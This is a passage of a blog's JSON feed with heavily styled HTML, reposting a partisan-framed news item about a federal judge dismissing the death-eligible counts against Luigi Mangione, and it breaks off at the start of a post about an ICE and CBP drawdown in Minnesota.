--tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; font-weight: 700; scrollbar-color: initial; scrollbar-width: initial;\"\u003EBLOCKED\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: Poppins; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: Poppins; font-size: 18px;\"\u003Eprosecutors from seeking the death penalty against Luigi Mangione, the man accused of the\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: Poppins; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.thegatewaypundit.com\/2024\/12\/breaking-united-healthcare-ceo-fatally-shot-chest-outside\/\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-family: Poppins; font-size: 18px; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Ecold-blooded execution\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: Poppins; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: Poppins; font-size: 18px;\"\u003Eof UnitedHealthcare CEO Brian Thompson.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"5\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EU.S. District Judge Margaret Garnett, who was nominated by Biden in 2023, dismissed the federal murder charge that would have allowed for capital punishment.\u003C\/p\u003E\u003Cp data-path-to-node=\"5\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EMangione, 27, is accused of traveling across state lines, stalking a complete stranger, and\u0026nbsp;executing the victim, UnitedHealthcare CEO Brian Thompson, on a Manhattan street in December 2024, on a public street in Midtown Manhattan using a handgun equipped with a silencer.\u003C\/p\u003E\u003Cdiv class=\"tgp-post-inline-1\" id=\"tgp-1951469094\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; margin-bottom: 20px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cdiv class=\"adcovery-postinline-01\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp data-path-to-node=\"5\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EManigone had faced a federal murder indictment that, if prosecuted on the government’s original theory, could have carried the ultimate punishment.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"19\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-19-72393303\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp data-path-to-node=\"5\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EBut U.S. District Judge Margaret Garnett\u0026nbsp;\u003Ca href=\"https:\/\/storage.courtlistener.com\/recap\/gov.uscourts.nysd.640793\/gov.uscourts.nysd.640793.103.0.pdf\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Eruled\u003C\/a\u003E\u0026nbsp;that the “stalking” charge against Mangione does not technically count as a “crime of violence” under federal statutes, meaning the firearm-related murder charges (Counts Three and Four) cannot legally stand.\u003C\/p\u003E\u003Cp data-end=\"1832\" data-start=\"1673\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EAs a result, the court granted the defendant’s motion to dismiss those counts, eliminating the government’s ability to seek capital punishment altogether.\u003C\/p\u003E\u003Cp data-end=\"2268\" data-start=\"1885\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe judge openly acknowledged the absurdity of the outcome, noting that no one could seriously dispute the violent nature of the alleged conduct. But she claimed her hands were tied by Supreme Court rulings that require courts to ignore real-world facts and instead analyze crimes based on “hypothetical least serious conduct” under what’s known as the categorical approach.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"18\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-18-11981971\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp data-end=\"2268\" data-start=\"1885\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Ca href=\"https:\/\/thehill.com\/regulation\/court-battles\/5714906-federal-judge-blocks-death-penalty-luigi-mangione\/\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EThe Hill\u003C\/a\u003E\u0026nbsp;reported:\u003C\/p\u003E\u003Cblockquote style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EU.S. District Judge Margaret Garnett\u0026nbsp;ruled\u0026nbsp;it\u0026nbsp;doesn’t\u0026nbsp;meet the legal definition. She noted the “apparent absurdity”\u0026nbsp;of her conclusion\u0026nbsp;and criticized\u0026nbsp;Supreme Court precedent she said is\u0026nbsp;“totally divorced” from actual conduct\u0026nbsp;in criminal cases.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“However, regardless of its own views, a district court is duty-bound to follow\u0026nbsp;binding\u0026nbsp;Supreme Court precedent,” Garnett wrote.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E[…]\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“The analysis contained in the balance of this Opinion may strike the average person\u0026nbsp;— and indeed many lawyers and judges — as tortured and strange, and the result may seem contrary to our intuitions about the criminal law,” she\u0026nbsp;wrote.\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cdiv class=\"hardwall\" data-bc-id=\"bc_d93091d6-e970-4dea-b9fc-1796b7c1b0c8\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cblockquote style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; color: black; font-size: inherit; font-style: inherit; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cdiv class=\"hardwallContent\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“But it\u0026nbsp;represents\u0026nbsp;the Court’s\u0026nbsp;committed\u0026nbsp;effort to faithfully apply the dictates\u0026nbsp;of\u0026nbsp;the Supreme Court to the charges in this case,” Garnett continued.\u0026nbsp;“The law must be the Court’s only concern.”\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E[…]\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EHe will now proceed to trial in the federal case on two counts that accuse him of causing Thompson’s death while stalking him.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EIn addition to the federal indictment, Mangione faces state charges in both Pennsylvania and New York, but he does not face the prospect of the death penalty in those cases.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EMangione has pleaded not guilty to all of the charges.\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/5122612644281736125\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/outrage-biden-appointed-judge-blocks.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/5122612644281736125"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/5122612644281736125"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/outrage-biden-appointed-judge-blocks.html","title":"OUTRAGE: Biden-Appointed Judge BLOCKS Death Penalty for UnitedHealthcare CEO Assassin Luigi Mangione"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-8035344666891628279"},"published":{"$t":"2026-01-29T10:06:00.000-08:00"},"updated":{"$t":"2026-01-29T10:06:01.361-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"BREAKING: ICE and CBP to DRAW-DOWN Number of Forces in Minnesota After Tom Homan Strikes Deal with State Officials – Here Are the Details (VIDEO)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cfigure aria-describedby=\"caption-attachment-1517320\" class=\"wp-caption alignnone\" id=\"attachment_1517320\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1.5em; max-width: 100%; padding: 0px; position: relative; scrollbar-color: initial; scrollbar-width: initial; width: 1190px;\"\u003E\u003Cimg alt=\"Press conference in Minneapolis featuring a speaker in a suit, with the American flag and departmental flags in the background, indicating a live broadcast.\" class=\"size-facebook wp-image-1517320\" decoding=\"async\" fetchpriority=\"high\" height=\"630\" src=\"https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/screenshot-2026-01-29-at-9.00.14-am-1200x630.jpeg\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; display: block; height: auto; margin: 0px auto; max-width: 100%; position: relative; scrollbar-color: initial; scrollbar-width: initial; vertical-align: bottom;\" width=\"1200\" \/\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-1517320\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; font-size: 13.5px; opacity: 0.8; padding-top: 5px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EBorder czar Tom Homan announces agreement with Minnesota Democrat officials on ICE and CBP during a Thursday press conference in Minneapolis. Credit: Fox News screenshot\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: 